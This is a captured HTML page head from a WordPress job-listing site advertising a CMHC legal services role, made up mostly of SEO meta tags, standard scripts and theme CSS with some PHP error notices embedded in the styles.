

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.careers-trivia.net/job/cmhc-job-openings-lending-finance/
body_size: 16841
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://www.careers-trivia.net/xmlrpc.php" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>CMHC Job Openings - Lending / Finance</title>
<meta name="description" content="Join the Legal Services Team. In this role, you will provide comprehensive result-oriented legal support to internal business and support groups to contribute"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.careers-trivia.net/?post_type=job_listing&p=30095" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CMHC Job Openings - Lending / Finance" />
<meta property="og:description" content="Join the Legal Services Team. In this role, you will provide comprehensive result-oriented legal support to internal business and support groups to contribute" />
<meta property="og:url" content="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30095" />
<meta property="og:site_name" content="Careers Trivia - Latest Jobs 2025" />
<meta property="og:updated_time" content="2025-04-16T02:59:46+05:00" />
<meta property="og:image" content="https://www.careers-trivia.net/wp-content/uploads/2022/04/CMHC-logo.jpg" />
<meta property="og:image:secure_url" content="https://www.careers-trivia.net/wp-content/uploads/2022/04/CMHC-logo.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="CMHC Careers" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CMHC Job Openings - Lending / Finance" />
<meta name="twitter:description" content="Join the Legal Services Team. In this role, you will provide comprehensive result-oriented legal support to internal business and support groups to contribute" />
<meta name="twitter:image" content="https://www.careers-trivia.net/wp-content/uploads/2022/04/CMHC-logo.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Careers Trivia - Latest Jobs 2025 &raquo; Feed" href="https://www.careers-trivia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Careers Trivia - Latest Jobs 2025 &raquo; Comments Feed" href="https://www.careers-trivia.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.careers-trivia.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.careers-trivia.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.careers-trivia.net/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.careers-trivia.net/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.careers-trivia.net/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.careers-trivia.net/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.careers-trivia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.careers-trivia.net/wp-json/wp/v2/job-listings/30095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.careers-trivia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.careers-trivia.net/?p=30095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.careers-trivia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.careers-trivia.net%2F%3Fpost_type%3Djob_listing%26p%3D30095" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.careers-trivia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.careers-trivia.net%2F%3Fpost_type%3Djob_listing%26p%3D30095&#038;format=xml" />
<link rel="shortcut icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-size : 16px;
	font-weight: normal;
	font-style: normal;
}

.page-title{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
}

.post-title{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ffbb01;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ffbb01;
}

::-webkit-scrollbar-thumb{
	background-color:#ffbb01 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ffbb01;
}

.search-block:after {
	border-right-color:#ffbb01;
}

body.rtl .search-block:after {
	border-left-color:#ffbb01;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ffbb01;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ffbb01;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ffbb01;
	border-color: #ffbb01;
}

#order_review,
#order_review_heading {
	border-color: #ffbb01;
}


.top-nav, .top-nav ul ul {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-header {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-footer {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


.cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news, #commentform  {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


